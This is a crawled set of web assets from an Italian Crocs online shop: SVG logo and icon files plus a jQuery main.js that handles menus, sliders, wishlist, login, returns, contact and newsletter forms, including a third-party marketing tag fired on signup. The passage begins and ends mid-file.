38h-4.28Zm-.5,3.06a2.12,2.12,0,1,0,2.12-2.14A2.147,2.147,0,0,0,336.01,45.1Z" transform="translate(-2.734 -6.372)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/logo_crocs.svg
body_size: 1073
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 296 70.9" style="enable-background:new 0 0 296 70.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#1D1D1B;}
</style>
<g>
	<path class="st0" d="M205,31c3.8,0,7.4,2,9.4,4.8c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.2,0.3l0,0c1.3,1.7,3.4,2.7,5.7,2.7
		c4,0,7.3-3.3,7.3-7.3c0-1.9-0.7-3.6-1.9-4.9c-5-6.2-11-9.8-20.9-9.8c-15.7,0-27.6,10.9-27.6,26.2c0,15.5,11.8,26.4,27.6,26.4
		c10.1,0,16-3.5,21-9.1l0,0c1.1-1.3,1.8-2.9,1.8-4.7c0-4-3.2-7.2-7.2-7.2c-2.2,0-4.1,1-5.4,2.5c-2.4,2.4-5.1,4.7-10.2,4.7
		c-7.2,0-11.3-5.2-11.3-12.6C193.8,36.1,197.8,31,205,31 M261.1,37c-6.9-1.5-10.1-1.9-10.1-4.7c0-2,1.8-3,5.4-3
		c3.8,0,7.3,1.8,9.7,3.8l0,0c1.1,1.1,2.6,1.7,4.3,1.7c3.5,0,6.3-2.8,6.3-6.3c0-1.8-0.8-3.5-2.1-4.6c-4.1-4.2-10-6.9-18.3-6.9
		c-10.8,0-19.5,4.6-19.5,16c0,10.5,7.7,14.3,14.6,16.1c8.2,2.1,11.4,2.1,11.4,4.9c0,2.1-1.7,3.1-6.9,3.1c-4.1,0-7.9-1.5-11.1-4
		l0.1,0.1l0,0c-2.5-2.3-6.5-2.2-8.9,0.3c-2,2-2.3,5-1,7.4c0,0.1,0.1,0.2,0.1,0.2c0.1,0.2,0.2,0.4,0.4,0.6c0.1,0.1,0.2,0.3,0.3,0.4
		c0.1,0.1,0.2,0.3,0.4,0.4c0.1,0.1,0.2,0.2,0.3,0.3c4.4,3.9,10.7,6.9,20.4,6.9c15.9,0,20.7-7.6,20.7-16.8
		C277.6,42.1,268.4,38.7,261.1,37 M37.4,31c3.8,0,7.4,2,9.4,4.8c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.2,0.2,0.3l0,0
		c1.3,1.7,3.4,2.7,5.7,2.7c4,0,7.3-3.3,7.3-7.3c0-1.9-0.7-3.6-1.9-4.9c-5-6.2-11-9.8-21-9.8C21.6,17,9.8,27.9,9.8,43.2
		c0,15.5,11.8,26.4,27.6,26.4c10.1,0,16-3.5,21-9.1l0,0c1.1-1.3,1.8-2.9,1.8-4.7c0-4-3.2-7.2-7.2-7.2c-2.2,0-4.1,1-5.4,2.5
		c-2.4,2.4-5.1,4.7-10.1,4.7c-7.2,0-11.3-5.2-11.3-12.6C26.1,36.1,30.1,31,37.4,31 M141.3,56.1c-7.1,0-11.5-5.2-11.5-12.7
		c0-7.6,4.4-12.7,11.5-12.7s11.4,5.1,11.4,12.7C152.6,50.9,148.4,56.1,141.3,56.1 M141.3,17c-15.6,0-27.8,11-27.8,26.4
		c0,15.3,12.2,26.2,27.8,26.2S169,58.7,169,43.4C169,28,156.9,17,141.3,17 M105.5,20.3c-2.5-1.3-4.2-1.6-7.9-1.3
		C91,19.6,85.9,24.2,85,25.3v0.3c0-0.1,0-0.2,0-0.3l0,0l0,0c-0.3-4.2-3.8-7.6-8.1-7.6c-4.5,0-8.1,3.6-8.2,8v35.7
		c0.1,4.4,3.7,7.9,8.2,7.9s8.1-3.6,8.2-8v-9.7c0-13.2,7.7-16.6,12-16.7c1.1,0,4,1.1,6.3,0.7c4.5-0.8,7.4-5.1,6.6-9.5
		C109.4,23.5,107.7,21.4,105.5,20.3"/>
	<g>
		<path class="st0" d="M281.2,19.7v5.2h-1.6v-5.2h-1.9v-1.3h5.3v1.3H281.2z M289.9,24.9v-4.6l0,0l-1.7,4.6h-1.1l-1.7-4.6l0,0v4.6
			h-1.5v-6.5h2.2l1.6,4.3l1.6-4.3h2.1v6.5C291.4,24.9,289.9,24.9,289.9,24.9z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/footer/facebook.svg
body_size: 353
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16.5" height="29.182" viewBox="0 0 16.5 29.182">
  <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M26,3H21.773a7.045,7.045,0,0,0-7.045,7.045v4.227H10.5v5.636h4.227V31.182h5.636V19.909h4.227L26,14.273H20.364V10.045a1.409,1.409,0,0,1,1.409-1.409H26Z" transform="translate(-10 -2.5)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-basket.svg
body_size: 414
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.292" height="22.048" viewBox="0 0 19.292 22.048">
  <path id="Icon_awesome-shopping-bag" data-name="Icon awesome-shopping-bag" d="M15.158,6.89V5.512a5.512,5.512,0,1,0-11.024,0V6.89H0V18.6a3.445,3.445,0,0,0,3.445,3.445h12.4A3.445,3.445,0,0,0,19.292,18.6V6.89ZM6.89,5.512a2.756,2.756,0,1,1,5.512,0V6.89H6.89Zm6.89,5.167a1.033,1.033,0,1,1,1.033-1.033A1.033,1.033,0,0,1,13.78,10.679Zm-8.268,0A1.033,1.033,0,1,1,6.545,9.646,1.033,1.033,0,0,1,5.512,10.679Z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.crocsitalia.it/_ext/resources/javascript/main.js?v=1706194377
body_size: 10910
content:
var isLocale = (window.location.href.search('/app_dev.php/')!= -1),
    isExplorer = (window.navigator.userAgent.indexOf("MSIE ") > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)),
    baseUrl = isLocale ? '/app_dev.php/' : '/' ,
    $win = $(window);
$(document).ready(function(){

	//Immagini megamenu
	$('a.img_menu').hover(function (){
		$(this).siblings().find('a').css({'text-decoration':'underline'});
	}, function (){
		$(this).siblings().find('a').css({'text-decoration':'none'});
	});

	var $window = $( window );

    //disabilito tasto destro e drag and drop
    // function clickIE4(){if(2==event.button)return!1}function clickNS4(n){if((document.layers||document.getElementById&&!document.all)&&(2==n.which||3==n.which))return!1}document.layers?(document.captureEvents(Event.MOUSEDOWN),document.onmousedown=clickNS4):document.all&&!document.getElementById&&(document.onmousedown=clickIE4),document.oncontextmenu=new Function("return false"),$("img").on("dragstart",function(n){n.preventDefault()});

    $slider = $('.sliderHome');
    if( $slider.length ){

    	widthBox = 220;
    	if ( $window.width() < 600 ){
    		widthBox = $window.width();
    	}
    	$('.sliderHome').bxSlider({
		    slideWidth: widthBox,
		    minSlides: 1,
		    maxSlides: 4,
		    moveSlides: 4,
		    slideMargin: 10,
            adaptiveHeight: false,
			preloadImages: true,
			touchEnabled: false,
			
			oneToOneTouch: false
		});
		setTimeout(function(){
			$('#containerSlide .bx-prev,#containerSlide2 .bx-prev').html('<i class="fa fa-angle-left" aria-hidden="true"></i>');
        	$('#containerSlide .bx-next,#containerSlide2 .bx-next').html('<i class="fa fa-angle-right" aria-hidden="true"></i>');
			$('#containerSlide,#containerSlide2').css('opacity','1');
			$('.bx-viewport').css('height', 'auto');
		},300);
    }

	/*
	$('body').on('mousedown', '.bx-viewport a', function() {
		var ff_link = $(this);
		var ff_href = ff_link.attr('href');
		if(ff_href) {
			location.href = ff_href;
			return false;
		}
	});
	*/


	$('#tab-wishlist .box .remove').click(function(){
        var This = $(this),
            productCode = This.attr('data-product'),  
            color       = This.attr('data-color');
        
        $.ajax({
            type: "POST",
            url: ( isLocale ? '/app_dev.php/' : '/' ) +'action/wish-list',
            data: "action=remove&product_code="+productCode+'&color='+color,
            dataType: "json",
            success: function (data) {
                This.parent().parent().parent().parent().remove();
				var box = $('#tab-wishlist .box');
                if(!box.length){
					$('#tab-wishlist .noitem').removeClass('hidden');
                }
            }
        });
    });

    /*var clickMenu = function(elem){
		setTimeout(function (){
			var $this = $(elem);
			if($this.hasClass('active')){
				$this.removeClass('active');
				$('#top-shipping-info').slideDown(500).addClass('visible-xs');
				$('#menuMobile').css({ 'margin-left' : '-99%' , 'opacity' : '0' ,  'margin-top' : '0'});
				$('#cx-all-page').css({ 'margin-left': '0' , 'margin-top' : '0' , 'overflow-y' : 'initial' } );
				$('#preloader').css({ 'display' : 'none' , 'top' : '0' , 'background' : 'trasparent', 'position' : 'fixed' , 'height' : '100%' });
				$('body').css({ 'overflow' : 'initial' , 'background-color' : 'white'  } );
			} else {
				$this.addClass('active');
				$('#top-shipping-info').slideUp(500).removeClass('visible-xs');
				$('body').css({ 'overflow' : 'hidden' , 'background-color' : '#eee' } );
				$('#cx-all-page').css({ 'margin-left': (($window.width() - 70) + 'px') , 'overflow-y' : 'hidden' } );
				$('#menuMobile').css({ 'margin-left' : '0' , 'opacity' : '1' });
				$('#preloader').css({ 'display' : 'block' , 'top' : '60px' , 'background' : 'rgba(0,0,0,0.6)' , 'position' : 'absolute', 'left' : '0' });
			}
		}, 500);
    }*/

	var clickMenu = function(elem){
		var $this = $(elem);
		if($this.hasClass('active')){
			$this.removeClass('active');
			$('#top-shipping-info').slideDown(500).addClass('visible-xs');
			$('#menuMobile').css({ 'margin-left' : '-99%' , 'opacity' : '0' ,  'margin-top' : '0'});
			$('#cx-all-page').css({ 'margin-left': '0' , 'margin-top' : '0' , 'overflow-y' : 'initial' } );
			$('#preloader').css({ 'display' : 'none' , 'top' : '0' , 'background' : 'trasparent', 'position' : 'fixed' , 'height' : '100%' });
			$('body').css({ 'overflow' : 'initial' , 'background-color' : 'white'  } );
		} else {
			$this.addClass('active');
			$('#top-shipping-info').slideUp(500).removeClass('visible-xs');
			$('body').css({ 'overflow' : 'initial' , 'background-color' : '#eee' } );
			$('#cx-all-page').css({ 'margin-left': (($window.width() - 70) + 'px') , 'overflow-y' : 'hidden' } );
			$('#menuMobile').css({ 'margin-left' : '0' , 'opacity' : '1' });
			$('#preloader').css({ 'display' : 'block' , 'top' : '60px' , 'background' : 'rgba(0,0,0,0.6)' , 'position' : 'absolute', 'left' : '0' });
		}
	}


    $('#menuIcon').click(function(){
		clickMenu(this);
		window.scrollTo(0, 0);
        //$("html, body, .container1200").animate({ scrollTop: 0 }, "slow");
    });

    $('#preloader').click(function(){
        if( $(window).width() <= 667 && $(this).css('position') == 'absolute' ){
            $('#menuIcon').click();
        }
    });
    
    $('#menuMobile .item').click(function(e){
        var $this = $(this),
            active = 0,
            $elem;

        if(typeof $(e.target).attr('href') === 'undefined'){

            if($this.hasClass('active')){
                $this.removeClass('active'); 
                active = 1;
            }else{
                $this.addClass('active');
            }
            if($this.hasClass('lv1')){
                $this.find('.hidden').removeClass('hidden');
                $this.css( active ? { 'background-color' : '#f7f5f0' , 'color' : '#555' } : { 'background-color' : '#837e7a' , 'color' : 'white' } );
                $this.find(active ? '.remove' : '.fa-chevron-down' ).addClass('hidden');
                $elem = $this.parent().find('.lv2');
            }else{
                $elem = $this.hasClass('lv3') ? $this.find('.lv4') : $this.parent().find('.lv3');
                $this.find(active ? '.remove' : '.fa-chevron-down' ).addClass('hidden');
            }
            if(active){
                $elem.slideUp(300);
            }else{
                $elem.slideDown(300);
            } 
            if($this.hasClass('lv2') || $this.hasClass('lv3')){
                if(active){
                    $this.find('.hidden').removeClass('hidden').next().addClass('hidden');
                }else{
                    $this.find('.hidden').removeClass('hidden').prev().addClass('hidden');
                } 
            }
            setTimeout(function(){
                $('#preloader').height(Math.max($('#menuMobile > .relative').height(), $(window).height()));
            },310);
        }
    });

    $('.drax-next').click(function(){
    	var $this = $(this),
        	text  = $('.drax-link', $this).text(),
        	index = $this.attr('index');
        $('.drax').css('margin-left' , '-' + index + '00%');
        $('.drax #drax-title' + index ).text(text);
        text = text.toLowerCase();
        if ( index === '1' ){
        	$('.drax-' + text).removeClass('hidden');
        }else{
        	$('.drax-' + $('.drax #drax-title1').text().toLowerCase() + '-' + text).removeClass('hidden');
        }
    });

    $('.drax-prev').click(function(){
    	var to = $(this).attr('to');
        $('.drax').css('margin-left' , '-' + to + '%');
        if( !parseInt(to) ){
        	setTimeout(function(){
	            $('#drax-page2 > div').addClass('hidden');
	        },500);
        }else{
        	setTimeout(function(){
	            $('#drax-page3 > div').addClass('hidden');
	        },500);
        }

    });

    var kAlt = false;
    $("body").keydown(function(event){
        if ( event.keyCode == 18 ){
            kAlt = true;
        } else if ( event.keyCode != 70 ) {
            kAlt = false;
        }
    });
    $("body").keyup(function(event){
        if( kAlt && event.keyCode == 70 ){
            $('#header .hidden-xs .fa-search').click();
            $('#searchDesk2').val('');
        }
    });

    $("#searchDesk,#searchDesk2").keyup(function(event){
        if(event.keyCode == 13){
            window.location.href= searchUrl + '?term='+$(this).val().trim().replace(/  +/g, ' ');
        }
    });

    $('#ProductsList,[id^=containerSlide]').on('mouseenter', '.boxImage img', 
		function() {
			var $this     = $( this );
				$parent   = $('img.w100' , $this.parent().parent().parent().parent() ),
				srcParent = $parent.attr('src'),
				src       = $this.attr('nsrc');
			if( src != srcParent ){
				$parent.attr('src', src.replace('220x200', '400x400_CR') );
				$parent  = $parent.parent().parent().parent();
				$parent.attr('href' ,  $parent.attr('href').split('?')[0] + '?color=' + $this.attr('c-link') );
			}
		}
	);

    if((navigator.userAgent.match(/iPhone/i)) || (navigator.userAgent.match(/iPod/i)) || (navigator.userAgent.match(/iPad/i))) {
		$('#sortList, #limitList, #sizeList, #priceList').click(function(){
	    	var $this = $(this);
	    	if( $this.hasClass('active') ){
				$this.removeClass('active');
			} else {
				$('.active', $this.parent()).removeClass('active');
				$this.addClass('active');
			}
	    });
	} else {
    	$("#sortList, #limitList, #sizeList, #priceList").hover(function(){
			var $this = $(this);
			setTimeout(function(){
				$this.addClass('active');
			},10);
		}, function () {
			var $this = $(this);
			setTimeout(function(){
				$this.removeClass('active');
			},10);
		});
	}	
	
});

// libreria url


window.location.get = {
	pathname : window.location.pathname,
	formatUrl : function( getParameter ){
		if ( !getParameter || typeof getParameter != 'object' ){
			return 0;
		}
		app = [], app2 = '';
		for( elem in getParameter){
			app.push(elem + '=' + getParameter[elem]);
		}
		return app.join('&');
	},

	add : function( name, value ){
		var search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(search.length){
			search = search.substr(1);

			getParameter = this.all();
			
			getParameter[name] = (typeof getParameter[name] != 'undefined') ? (
				( getParameter[name] === value || getParameter[name].split('|').indexOf(value) !== -1 ) ? 
					getParameter[name]
				: ( getParameter[name] + '|' + value ) 
			) : value;

			getParameter = this.formatUrl(getParameter);

			search = base + '?' + getParameter;
		}else{
			search = base + '?' + name + '=' + value;
		}

		window.history.pushState({}, null, search);
		return search;
	},
	get: function( name ){
		var search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(!search.length)return 0;

		search = search.substr(1);
		getParameter = search.split('&');
		var app = [], info = '';
		for( elem in getParameter){
			info = getParameter[elem].split('=');
			app[info[0]] = info[1];
		}
		getParameter = app;
		return getParameter[name] || 0;
	},
	all: function(){
		var	search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(!search.length)return 0;

		search = search.substr(1);
		getParameter = search.split('&');
		var app = [], info = '';
		for( elem in getParameter){
			info = getParameter[elem].split('=');
			app[info[0]] = info[1];
		}
		getParameter = app;
		return getParameter;
	},
	remove : function( name, value ){
		var search       = window.location.search,
			getParameter = [],
			base = this.pathname.split('/');

		base  = base[base.length - 1];

		if(search.length){

			search = search.substr(1);
			getParameter = this.all();

			if(getParameter[name] == 'undefined') return 0;

			if(typeof value == 'undefined'){

				delete getParameter[name];

			}else if( getParameter[name] ){

				var items = getParameter[name].split('|');




				
				if(items.length == 1){
					delete getParameter[name];
				}else{

					var index = items.indexOf(value.toString());

					items.splice( index , 1);
					getParameter[name] = items.join('|');
				}
			}

			if(getParameter && Object.keys(getParameter).length){

				getParameter = this.formatUrl(getParameter);

				search = base + (getParameter ?  ( '?' + getParameter ): '' );
			}else{
				if(base){
					search = base;
				}else{
					window.history.pushState({}, null, '/');
					return '';
				}
			}
		}

		window.history.pushState({}, null, search);
		return search;
	}
};

// account

var openBoxProfile =  function(){
	$('#boxUser').fadeOut(500);
	$('.infoUser , .btn-sub').delay(500).fadeIn(500);
};

var openBoxShipping = function(id,count){
	$('#boxUser').fadeOut(500);
	$('.infoSped , .btn-sub').delay(500).fadeIn(500);

	['FirstName','LastName','shippingTown','PostalCode','Address','StreetNumber'].forEach(function(a){
		$('#user_registration_form_shipping'+a).val($('#'+id+a).text());
	});

	['Country','Province'].forEach(function(a){
		$('#user_registration_form_shipping'+a).val($('#'+id+a).attr('data-id'));
	});

	$('#user_registration_form_indexShip').val(count);
};

var deleteShipping = function(id, elem){
	$.ajax({
		type: "POST",
		url: (isLocale ? '/app_dev.php/' : '/' ) + locale + '/delete/shipping/',
		data: "id="+id,
		dataType: "json",

		success: function(data){
			if(data && data.status == "0"){
				swal(
					words[locale].attention,
					data.msg,
					'error'
				);
			} else {
				$(elem).parent().remove();
				swal(
					words[locale].perfect,
					words[locale].delete_shipping,
					'success'
				);
			}
		}
	});
};

var closeBoxProfile = function(){
	$('.infoUser , .btn-sub, .infoSped').fadeOut(500);
	$('#boxUser').delay(500).fadeIn(500);
};

/*
var accountTabMobile = function(elem,removeActive,cls,id){
	$( '.fa' , elem.parent()).toggleClass( 'fa-plus' , 'fa-minus' ).toggleClass( 'fa-minus', 'fa-plus' );
	if(elem.hasClass('active')){
		if($('#passaggi .text-center').hasClass('hidden-xs')){
			$('#passaggi .text-center').removeClass('hidden-xs');
		}else{
			$('#passaggi .text-center:not(.active)').addClass('hidden-xs');
		}
	}else{
		setTab(elem,removeActive,cls,id);
		$('#passaggi .text-center:not(.active)').addClass('hidden-xs');
	}
};
*/


var setTab = function(elem, id){
	if (id === undefined){
		id = 0;
	}
	if ($('#tab-' + id).length > 0){
		if (!elem) elem = $('#' + id);
		elem.parent().find(".tab-label").removeClass('active');
		elem.addClass('active');
		$('#tab-' + id).parent().find(".tab").addClass('hidden');
		$('#tab-' + id).removeClass('hidden');
	}
};

$('#ProductsList').on('click', '.listColor', function(){
	var $this = $(this);
    if( $this.hasClass('active') ){
        $this.next().addClass('hidden');
        $this.text('Più Colori... ');
    }else{
        $this.text('Meno colori...');
        $this.next().html( $('.boxImage', $this.parent()).html() ).removeClass('hidden');
    }
    $this.toggleClass('active','');
});

$('#ProductsList').on( 'click', '.boxMobile img' , function(){
	var $this = $(this),
		$parent = $this.parent().parent();
	$('.home-prod img.w100', $parent ).attr( 'src', $this.attr('nsrc') );
	$parent = $( 'a' , $parent );
	$parent.attr('href' ,  $parent.attr('href').split('?')[0] + '?color=' + $this.attr('c-link') );
});

var errorsListMessage = {
	'1001' : words[locale]['1001'],
	'1002' : words[locale]['1002'],
	'1003' : words[locale]['1003'],
	'1004' : words[locale]['1004'],
	'1005' : words[locale]['1005'],
	'1006' : words[locale]['1006'],
	'1007' : words[locale]['1007'],
	'1008' : words[locale]['1008']
};

var Main = {
	locale                  : '',
	accept_cookies_url      : '',
	check_fast_login_url    : '',
	compute_newurl_url      : '',
	fix_new_prices_url      : '',
	newsletter_subscribe_url: '',
	send_return_request_url : '',
	contact_url : '',
    newsletter_unsubscribe_url: '',
	return_threshold: 4,


	ToggleSizes: function(id){
		var This = this;
		if($("#type-reso-"+id+" > option:selected").val() == "s"){
			$("#return-subst-"+id).removeClass('hidden');
		} else {
			$("#return-subst-"+id).addClass('hidden');
		}

		return true;
	},

    ToggleIban: function(total = 999999999999999) {
		//var nrItems = $("select[name^='type-reso']").length;
		var nrRefunds = 0;

		$("select[name^='type-reso']").each(function (i){
			if($(this).val() == "r"){
				nrRefunds = nrRefunds + 1;
			}
		});

        if(nrRefunds > 0 && total > this.return_threshold){
			$(".iban").removeClass("hidden");
		} else {
			$(".iban").addClass("hidden");
		}
	},

	ShowInvoiceDiv: function(){
		if($("input[name='showInv']").is(":checked")){
			$("#InnerInv").removeClass("hidden");
		} else {
			$("#InnerInv").addClass("hidden");
		}
	},

	RequestReturn: function(basket_id, modalTargetId) {
		var This = this;
		var orderDetails = "";

		$.ajax({
			async: false,
			type: "POST",
			url: This.order_details_url,
			data: "id="+basket_id,
			dataType: "json",
			success: function(data){
				$("#nr-order").text(basket_id);

				if(data.proceed == "0"){
					$("#RReturn").addClass("hidden");
				} else {
					$("#RReturn").removeClass("hidden");
				}

				$("#ModalBodyReturn").html(data.html);
			}
		});

		$("#"+modalTargetId).modal();
	},

	SendReturnRequest: function (modalTargetId) {
		var This = this;
		var Btn = $("#RReturn");
		var ErrorContainer = $("#ReturnFormError");

		var originalHtml = Btn.html();
		var originalOnclick = Btn.attr('onclick');

		var modifiedHtml = '<i class="fa fa-spinner fa-spin fa-fw"></i><span class="sr-only">Loading...</span>';
		var modifiedOnclick = '';

		$.ajax({
			type: "POST",
			url: This.send_return_request_url,
			data: $("#ReturnForm").serialize(),
			dataType: "json",

			beforeSend: function(data){
				Btn.empty().html(modifiedHtml);
				Btn.attr('onclick', modifiedOnclick);
				ErrorContainer.empty().addClass('hidden');
			},

			success: function(data){
				Btn.empty().html(originalHtml);
				Btn.attr('onclick', originalOnclick);

				if(data && data.status == "0"){
					ErrorContainer.empty().text(data.msg).removeClass('hidden');
				} else {
					$("#"+modalTargetId).modal('hide');
					
					swal(
						words[locale].perfect,
						data.msg,
						'success'
					);
				}
			}
		});
	},


    /*RequestReturn: function(basket_id, modalTargetId){
        var This = this;
        var qty = 1;
        var basket_row_id = 11;

        $.ajax({
            async: false,
            type: "POST",
            url: This.determine_basket_row_quantity_url,
            data: "basket_row_id="+basket_row_id,
            dataType: "json",
            success: function(data){
                qty = data.qty;
            }
        });

        var innerSelectHtml = '';

        for(var i=1; i<=qty; i++){
            innerSelectHtml += '<option value="'+i+'">'+i+'</option>';
        }

        $("input[name='h_basket_id']").val(basket_id);
        $("input[name='h_basket_row_id']").val(basket_row_id);

        $("#nr-order").empty().text(basket_id);
        $("#qtn-reso").empty().html(innerSelectHtml);
        $("#"+modalTargetId).modal();
    },*/

    /*SendSingleReturnRequest: function () {
        var This = this;

        var basket_id = $("#h_basket_id").val();
        var basket_row_id = $("#h_basket_row_id").val();
        var msg = $("#message-text").val();
        msg = msg.replace("&", "%26");
        $('#preloader').css({ 'background' : 'rgba(0,0,0,0.3)' , 'padding-top' : '300px' , 'display' : 'block' , 'text-align' : 'center' });

        $.ajax({
            type: "POST",
            url: This.send_return_request_url,
            data: "basket_row_id="+basket_row_id+"&qty="+$('#qtn-reso option:selected').val()+"&type="+$('#type-reso option:selected').val()+"&package_opened="+$('#open-reso option:selected').val()+"&msg="+msg,
            dataType: "json",
            success: function(data){
                $('#preloader').css({ 'background' : 'transparent' , 'display' : 'none' });

                if(data && data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    $("#rr-"+basket_id+"-"+basket_row_id).html("<span class=\"resoOk\">"+data.substitution_text+"</span>");

                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                }
            }
        });
    },*/

	Goto: function(url){
		window.location.href = url;
		return true;
	},

    AjaxLogin: function () {
        var This = this;
        var form = $("form[name='login_form']");

        $.ajax({
            type: "POST",
            url: window.location.pathname,
            data: form.serialize(),
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    $("#ajaxLoginWarn").empty().html(data.message).fadeIn('fast').removeClass('hidden');
                } else {
                    window.location.href = data.url;
                }
            }
        });
    },

    AjaxLostPwd: function(el){
        var This = this;
        var form = $("form[name='user_lost_password_form']");

        $.ajax({
            type: "POST",
            url: window.location.pathname,
            data: form.serialize(),
            dataType: "json",

            beforeSend: function () {
                el.html('<i class="fa fa-spinner fa-pulse fa-fw"></i><span class="sr-only">Loading...</span>').prop("disabled",true);
            },

            success: function(data){
                if(data.status == "0"){
                    $("#ajaxForgotPwdSuccess").empty().fadeOut('fast').addClass('hidden');
                    $("#ajaxForgotPwdWarn").empty().html(data.msg).fadeIn('fast').removeClass('hidden');
                } else {
                    $("#ajaxForgotPwdWarn").empty().fadeOut('fast').addClass('hidden');
                    $("#ajaxForgotPwdSuccess").empty().html(data.msg).fadeIn('fast').removeClass('hidden');
                    $("form[name='user_lost_password_form']")[0].reset();
                }
            },

            complete: function () {
                var html = el.attr('data-rel');
                el.html(html).prop("disabled",false);
            }
        });
    },

    AjaxFormSubmit: function(form_id){
        var This = this;
        var form = $("form#"+form_id);

        $.ajax({
            type: form.attr('method'),
            url: form.attr('action'),
            data: form.serialize(),
            dataType: "json",

            beforeSend: function(){
                $("input, select, textarea").css("border", "solid 1px #ccc");
            },

            success: function(data){
                if(data.status == "0"){
                    $("#"+data.error_field_id).css("border", "solid 1px red");
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    if(data.doRedirect == "1"){
                        window.location.href = data.nextPageUrl;
                    }
                }

            }
        });
    },

    AjaxSubmitForm: function(id_form){
		var This = this,
 			privacy = $('input[name="privacy"]').is(":checked");
		if( !privacy ){
			swal(
	            words[locale].attention, 
	            "E' necessario autorizzare il trattamento dei dati personali.",
	            'error'
	        );
			return 0;
		}
        $.ajax({
            type: "POST",
            url: This.contact_url,
            data: $("#"+id_form).serialize(),
            dataType: "json",

            beforeSend: function () {
				$("#"+id_form+"Submit").html('<i class="fa fa-spinner fa-pulse fa-fw"></i><span class="sr-only">Loading...</span>').prop("disabled",true);
            },

            success: function(data){
            	if(data && data.status == "1"){
					$("#"+id_form+"Resp").removeClass("hidden").removeClass("alert-danger").addClass("alert-success").empty().html(data.msg);
                    $('#'+id_form)[0].reset();
				} else {
                    $("#"+id_form+"Resp").removeClass("hidden").removeClass("alert-success").addClass("alert-danger").empty().html(data.msg);
				}

                setTimeout(function(){
                    $("#"+id_form+"Resp").addClass("hidden").empty();
                }, 2000);
            },

            complete: function () {
            	var html = $("#"+id_form+"Submit").attr('data-rel');
                $("#"+id_form+"Submit").html(html).prop("disabled",false);
            }
        });
	},

    ComputeNewUrl: function(whatIsBeingFiltered, operation, value){
		var This     = this,
			pathname = window.location.pathname,
			qsa      = window.location.search,
			new_qsa  = '';

        if(qsa != ""){
        	qsa = qsa.substr(1);
		}

        $.ajax({
			async: false,
            type: "POST",
            url: This.compute_newurl_url,
            data: qsa+"&whatIsBeingFiltered="+whatIsBeingFiltered+"&operation="+operation+"&value="+value,
            dataType: "json",

            success: function(data){
                new_qsa = data.new_qsa;
                window.history.pushState({}, null, "?"+new_qsa);
            }
        });
        return 0;
	},

	getMessage : function(status,err){
		swal(
            status ? words[locale].perfect : words[locale].attention, 
            errorsListMessage[err] || 'Generic error',
            status ? 'success' : 'error'
        );
	},

    UserNewsletterSubscription: function(a){
        var This = this,
            email = $("#newsletter_subscribe2").val(),
			auth = $("input[name='privacy-newsletter-user']:checked").val();

        if( auth == 0 && !a || typeof auth == 'undefined' ){
            swal(
                words[locale].attention,
                words[locale].error_personal_data,
                'error'
            );
            return false;
        }
        if( !email ){
            swal(
                words[locale].attention,
                'Inserisci email',
                'error'
            );
            return false;
        }
        $.ajax({
            type: "POST",
            url: This.newsletter_subscribe_url,
            data: "email="+email,
            dataType: "json",

            success: function(data){
                if(data.status == "0"){
                    swal(
                        words[locale].attention,
                        data.msg,
                        'error'
                    );
                } else {
                    swal(
                        words[locale].perfect,
                        data.msg,
                        'success'
                    );
                    if(a){
                        $('#newsletter #subscribeForm2').html('');
                        $('#newsletter h4').html( words[locale].newsletterAdd + (email || '') + words[locale].newsletterAdd2 );
                    }
                }
            }
        });
    },

	NewsletterSubscription: function(a){
		var This = this,
			email = $("#newsletter_subscribe" + (a || '')).val();

		if(a == '_croctober')
			auth = $('input[name=privacy-newsletter' + a + ']:checked').val();
		else
			auth = $('input[name=privacy-newsletter]:checked').val();
		
		if( auth == 0 && !a || typeof auth == 'undefined' ){
			swal(
				words[locale].attention,
				words[locale].error_personal_data,
				'error'
			);
			return false;
		}
		if( !email ){
			swal(
				words[locale].attention,
				'Inserisci email',
				'error'
			);
			return false;
		}

		$.ajax({
			type: "POST",
			url: This.newsletter_subscribe_url,
			data: "email=" + email + '&nlRecaptcha=' + $("#nl-recaptcha-popup").val(),
			dataType: "json",

			success: function(data){
				if(data.status == "0"){
					swal(
						words[locale].attention,
						data.msg,
						'error'
					);
				} else {
					swal(
						words[locale].perfect,
						data.msg,
						'success'
					);

					if(a){
						$('#newsletter #subscribeForm2').html('');
						$('#newsletter h4').html( words[locale].newsletterAdd + (email || '') + words[locale].newsletterAdd2 );
					}

					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.text = 'var _zbo = _zbo || {register: function(ev,d){ this[ev] = this[ev] || []; this[ev].push(d); }};(function(d,t){var g=d.createElement(t),s=d.getElementsByTagName(t)[0];g.async = true; g.src= \'//dpm.zebestof.com/2419/tag.js\';s.parentNode.insertBefore(g,s);}(document,\'script\'));_zbo.register(\'lead\', { \'email\': \'' + email + '\' });';
					$("body").append( script );
				}
			}
		});
	},

	NewsletterSubscriptionModal: function(){
		var This = this,
			email = $("#newsletter_subscribeM").val();

